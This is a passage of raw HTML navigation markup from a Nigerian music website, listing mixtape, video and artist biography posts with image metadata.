class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" data-attachment-id="19456" data-permalink="https://blownaija.com/falz-mr-yakubu-open-verse-instrumental/images-2-2/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/images-2.png?fit=554%2C554&amp;ssl=1" data-orig-size="554,554" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="images (2)" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/images-2.png?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/images-2.png?fit=554%2C554&amp;ssl=1" /></div><p>Falz &#8211; Mr Yakubu Open Verse (Instrumental)</p></a></li></ul></div></div></li>
<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119 mvp-mega-dropdown"><a href="https://blownaija.com/category/mixtapes/">Mixtapes</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/king-obotoshe-x-dj-bestmusic-best-of-king-obotoshe-mixtape/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="(max-width: 400px) 100vw, 400px" data-attachment-id="34130" data-permalink="https://blownaija.com/king-obotoshe-x-dj-bestmusic-best-of-king-obotoshe-mixtape/attachment/34130/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?fit=901%2C823&amp;ssl=1" data-orig-size="901,823" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?fit=300%2C274&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?fit=740%2C676&amp;ssl=1" /></div><p>King Obotoshe X DJ BestMusic – Best Of King Obotoshe Mixtape</p></a></li><li><a href="https://blownaija.com/dj-mykelly-street-orientation-vibez/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="(max-width: 400px) 100vw, 400px" data-attachment-id="32841" data-permalink="https://blownaija.com/dj-mykelly-street-orientation-vibez/attachment/32841/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?fit=740%2C740&amp;ssl=1" /></div><p>DJ Mykelly &#8211; Street Orientation Vibez</p></a></li><li><a href="https://blownaija.com/mixtape-djslam-faceoff-mixtape/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="(max-width: 400px) 100vw, 400px" data-attachment-id="23340" data-permalink="https://blownaija.com/mixtape-djslam-faceoff-mixtape/attachment/23340/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?fit=740%2C740&amp;ssl=1" /></div><p>Mixtape: Djslam &#8211; FaceOff Mixtape</p></a></li><li><a href="https://blownaija.com/dj-olawise-best-of-burna-boy-i-told-them-mixtape/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="(max-width: 400px) 100vw, 400px" data-attachment-id="22828" data-permalink="https://blownaija.com/22828/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?fit=890%2C891&amp;ssl=1" data-orig-size="890,891" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?fit=740%2C741&amp;ssl=1" /></div><p>Dj Olawise &#8211; Best Of Burna Boy (I Told Them) Mixtape</p></a></li><li><a href="https://blownaija.com/dj-big-sky-groove-cartel-amapiano-mix/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="(max-width: 400px) 100vw, 400px" data-attachment-id="22860" data-permalink="https://blownaija.com/dj-big-sky-groove-cartel-amapiano-mix/qqdyuzk9ecc-jpg/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="qqdyuzk9ecc.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?fit=740%2C416&amp;ssl=1" /></div><p>DJ Big Sky – Groove Cartel Amapiano Mix</p></a></li></ul></div></div></li>
<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123 mvp-mega-dropdown"><a href="https://blownaija.com/category/videos/">Videos</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/audiovideo-eberechi-zion-iyanu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="(max-width: 400px) 100vw, 400px" data-attachment-id="33554" data-permalink="https://blownaija.com/33554/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?fit=1024%2C1024&amp;ssl=1" data-orig-size="1024,1024" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?fit=740%2C740&amp;ssl=1" /></div><p>[Audio+Video]: Eberechi Zion &#8211; IYANU</p></a></li><li><a href="https://blownaija.com/prosey-and-pteyn-lost-lyrics-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="(max-width: 400px) 100vw, 400px" data-attachment-id="33230" data-permalink="https://blownaija.com/prosey-and-pteyn-lost-lyrics-video/img-20250516-wa0011/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250516-WA0011" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?fit=740%2C416&amp;ssl=1" /></div><p>Prosey and Pteyn &#8211; Lost (Lyrics Video)</p></a></li><li><a href="https://blownaija.com/official-video-dhany-brown-our-father-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="(max-width: 400px) 100vw, 400px" data-attachment-id="33021" data-permalink="https://blownaija.com/official-video-dhany-brown-our-father-video/screenshot_20241114-101032/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=1080%2C628&amp;ssl=1" data-orig-size="1080,628" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241114-101032" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=300%2C174&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=740%2C430&amp;ssl=1" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>OFFICIAL VIDEO: Dhany Brown &#8211; Our Father (Video)</p></a></li><li><a href="https://blownaija.com/video-dhany-brown-jubadi-viral-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="(max-width: 400px) 100vw, 400px" data-attachment-id="33183" data-permalink="https://blownaija.com/full-ep-dhany-brown-prayer-ep/img-20250408-wa0055/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250408-WA0055" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=740%2C740&amp;ssl=1" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>VIDEO: Dhany Brown &#8211; JUBADI (Viral Video)</p></a></li><li><a href="https://blownaija.com/video-dhany-brown-feat-da-little-jo/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="(max-width: 400px) 100vw, 400px" data-attachment-id="32948" data-permalink="https://blownaija.com/video-dhany-brown-feat-da-little-jo/screenshot_20241028-105424/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=1080%2C716&amp;ssl=1" data-orig-size="1080,716" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241028-105424" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=300%2C199&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=740%2C491&amp;ssl=1" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>[VIDEO]: Dhany Brown feat. Da Little &#8211; Jo</p></a></li></ul></div></div></li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124 mvp-mega-dropdown"><a href="https://blownaija.com/category/biography/">Biography</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="(max-width: 400px) 100vw, 400px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" /></div><p>Frediperry Biography: Nigerian Afrobeat Artiste Bridging Africa and the UK</p></a></li><li><a href="https://blownaija.com/dan-richee-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="(max-width: 400px) 100vw, 400px" data-attachment-id="33804" data-permalink="https://blownaija.com/dan-richee-biography/tiktok_video_j08hq/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=876%2C876&amp;ssl=1" data-orig-size="876,876" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tiktok_video_j08hq" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=740%2C740&amp;ssl=1" /></div><p>Dan RicheE Biography</p></a></li><li><a 